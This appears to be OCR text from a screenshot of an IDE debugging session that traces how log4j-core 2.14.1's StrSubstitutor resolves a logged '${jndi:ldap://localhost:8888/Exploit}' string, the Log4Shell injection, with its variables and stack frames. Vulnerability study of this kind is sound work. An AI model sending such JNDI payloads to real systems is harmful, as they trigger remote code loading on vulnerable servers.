 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - StrSubstitutor.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor substitute main
Project MessagePatternConverter.class StrSubstitutor.class StrMatcher.class AbstractStringBuilder.java StringBuilder.java main.java AbstractLogger.class Runtime.java StringTokenizer.ja
Project
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
350 ++nestedVarCount;
351 pos += endMatchLen;
352 } else {
353 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 bufEnd: 47 suffixMatcher: "org.apache.logging.log4j.core.l
354 if (endMatchLen == 0) { endMatchLen: 1
355 ++pos;
356 } else {
357 if (nestedVarCount == 0) { nestedVarCount: 0
358 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); pos: 46 startMatc
359 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
360 StringBuilder bufName = new StringBuilder(varNameExpr); bufName: "jndi:ldap://localhost:8888/Exploit"
361 this.substitute(event, bufName, offset: 0, bufName.length()); event: MutableLogEvent@1573
362 varNameExpr = bufName.toString(); varNameExpr: "jndi:ldap://localhost:8888/Exploit" bufName: "jndi:ldap://localhost:8888/Exp
363 }
364
365 pos += endMatchLen;
366 String varName = varNameExpr;
367 String varDefaultValue = null;
368 int i;
369 int valueDelimiterMatchLen;
370 if (valueDelimiterMatcher != null) {
371 char[] varNameExprChars = varNameExpr.toCharArray();
372 int valueDelimiterMatchLen = false;
373
374 label100:
375 for(i = 0; i < varNameExprChars.length && (substitutionInVariablesEnabled || prefixMatcher.isMatch(varNameExprChars, i, i, varNa
376 if (this.valueEscapeDelimiterMatcher != null) {
Database
Maven
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
substitute:979, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
lengthChange = 0
chars = {char[47]@1970} [e, r, r, o, r, _, m, e, s, :, $, {, j, n, d, i, :, l, d, a, p, :, /, /, l, o, c, a, l, h, o, s, t, :, 8, 8, 8, 8, /, E, x, p, l, o, i, t, }]
bufEnd = 47
pos = 46
startMatchLen = 2
startPos = 10
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:ldap://localhost:8888/Exploit"
bufName = {StringBuilder@2871} "jndi:ldap://localhost:8888/Exploit"
Structure
Favorites
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (4 minutes ago) 364:1